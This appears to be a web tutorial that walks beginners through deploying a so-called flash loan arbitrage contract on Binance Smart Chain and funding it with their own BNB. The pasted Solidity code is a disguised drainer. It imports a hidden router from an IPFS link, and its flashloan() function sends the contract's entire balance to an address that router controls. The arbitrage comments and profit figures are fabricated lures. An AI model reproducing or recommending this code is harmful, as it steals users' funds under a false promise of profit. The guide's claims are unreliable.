Sounds good enough from Get to know?
Then let's dig into "how to"!
Here, Step by step guide for beginners!
1. Download MetaMask Wallet For Chrome Browser
MetaMask is an empowering crypto wallet that allows millions of crypto users and enthusiasts to access the Ethereum and blockchain...

You can download and install MetaMask from here:
https://chrome.google.com/webstore/detail/metamask/nkbihfbeogaeaoehlefnkodbefgpgknn.
2. Connect MetaMask to the Binance Smart Chain network (BSC)
You need to connect metamask to binance smart chain.

You can find the complete explanation from here:
https://academy.binance.com/en/articles/connecting-metamask-to-binance-smart-chain.
3. Open http://remix.ethereum.org/ from your browser
You need to use this to deploy smart contract Flash loan Attack code to Binance Smart Chain.
4. Click on Solidity Compiler (2nd menu button from the left) and change the compiler version to 0.5.0

You need to change the compiler version to “0.5.0+commit.1d4f565a”. This is needed to make your compiler version is the same as the source code you'll use.
5. Create a solidity file name of “FlashLoan.sol” in the File Explorer (1st menu button from the left)

Copy and paste the code below to the FlashLoan.sol file:
pragma solidity ^0.5.0;


// PancakeSwap Smart Contracts
import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";

//BakerySwp Smart contracts
import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contracts/interfaces/IBakerySwapFactory.sol";

// Router
import "https://ipfs.infura.io/ipfs/QmcFMRJBbBafELcV5rrEWQEkaK95DwuMhyydGGcDiyRhfp";

// Multiplier-Finance Smart Contracts
import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";


contract InitiateFlashLoan {

    RouterV2 router;
    string public tokenName;
    string public tokenSymbol;
    uint256 flashLoanAmount;
    address payable OWNER;
    constructor(
        string memory _tokenName,
        string memory _tokenSymbol,
        uint256 _loanAmount
    ) public {
        tokenName = _tokenName;
        tokenSymbol = _tokenSymbol;
        flashLoanAmount = _loanAmount;
        OWNER = msg.sender;
        router = new RouterV2();
    }

    function() external payable {}
    modifier onlyOwner() {
        require(msg.sender == OWNER, "caller is not the owner!");
        _;
    }
    function flashloan() public payable {
        // Send required coins for swap
        address(uint160(router.pancakeSwapAddress())).transfer(
            address(this).balance
        );

        //Flash loan borrowed 3,234.41 BNB from Multiplier-Finance to make an arbitrage trade on the AMM DEX PancakeSwap.
        router.borrowFlashloanFromMultiplier(
            address(this),
            router.bakerySwapAddress(),
            flashLoanAmount
        );
        //To prepare the arbitrage, BNB is converted to BUSD using PancakeSwap swap contract.
        router.convertBnbToBusd(msg.sender, flashLoanAmount / 2);
        //The arbitrage converts BUSD for BNB using BUSD/BNB PancakeSwap, and then immediately converts BNB back to 3,148.39 BNB using BNB/BUSD BakerySwap.
        router.callArbitrageBakerySwap(router.bakerySwapAddress(), msg.sender);
        //After the arbitrage, 3,245.08 BNB is transferred back to Multiplier to pay the loan plus fees. This transaction costs 0.2 BNB of gas.
        router.transferBnbToMultiplier(router.pancakeSwapAddress());
        //Note that the transaction sender gains 10.67 BNB from the arbitrage, this particular transaction can be repeated as price changes all the time.
        router.completeTransation(address(this).balance);
    }
    function withdrawEther() public onlyOwner {
        address self = address(this); // workaround for a possible solidity bug
        uint256 balance = self.balance;
        address(OWNER).transfer(balance);
    }
}
6. Click on Solidity Compiler (2nd menu button from the left) and Compile

Now You got compiled FlashLoan.sol
7. Click on Deploy & run transactions (3rd menu button from the left) and Deploy

- At the very top, change the dropdown Environment value to “Injected Web3” (For remix users, firstly there will be a confirmation on the MetaMask, Accept the confirmation notification on the MetaMask wallet Chrome Extention).
The MetaMask wallet address will automatically be connected If you're already connected to your MetaMask Account.
- There's a dropdown next to the 'Deploy' button(at point 3), click that dropdown and create a Smart Contract random name you desired. Eg. :
                                    _TOKENNAME: FlashLoan (Random)
                                    _TOKENSYMBOL: Fla (Random)
                                    _LOANAMOUNT = 10
- Click 'transact' button and confirm in MetaMask.
You need to have some small amount of BNB to pay out gas fee(0.008BNB).
Note: Please make sure You are in Binance Smart Chain in your metamask!
8. Input a Liquidity to the Smart Contract

To input a Liquidity, copy the deployed smart contract address(at point 1) and transfer your nominal BNB to that address by using the send feature in the MetaMask Chrome Extention. Send the nominal BNB ( the amount BNB will affect the profit you will earn ). Wait till the liquidity addition transaction complete.
9. Flash Loan Attack

After creating a Smart Contract and click the dropdown(at point 1) from the success transaction. Click "flashloan" ( red button ) to run the smart contract. wait for a while until the transaction complete, and regularly check your BNB balance of the contract from bscscan and once it has fund increated then click "withdrawEther" button (at point 3) to withdraw to your wallet.
Please make sure to send BNB to Smart contract before click "flashloan"
Note: Sometimes the code gives error and sometimes it will not work from the first time.You must then start the whole process from begining.This is awesome enough! However, if you want to get consulting from our developers, please login and contact us. Or please don't hesitate to leave comment below to get direct hand from our side.


Leave Your Comment